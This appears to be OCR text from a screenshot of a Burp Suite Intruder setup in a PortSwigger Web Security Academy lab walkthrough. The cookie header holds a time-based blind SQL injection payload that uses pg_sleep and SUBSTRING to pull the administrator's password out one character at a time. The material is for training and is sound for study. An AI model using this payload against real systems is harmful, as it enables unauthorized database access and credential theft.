 Positions Payloads Resource pool Settings
Choose an attack type
1. Choose Cluster bomb
Start attack
Attack type: Cluster bomb
2. Highlight
payload positions
3. Add section signs to
the highlighted payloads
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aec0052036270fc8039761a0007000c.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET /login HTTP/2
2 Host: 0aec0052036270fc8039761a0007000c.web-security-academy.net
3 Cookie: TrackingId=rEwyNw5gI1VsAfPW' || (SELECT CASE WHEN (username='administrator' AND SUBSTRING(password,§1§,1)='§a§') THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users)--; session=3E89dXI423raRHzvT3s76ncCYTA41Eq2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5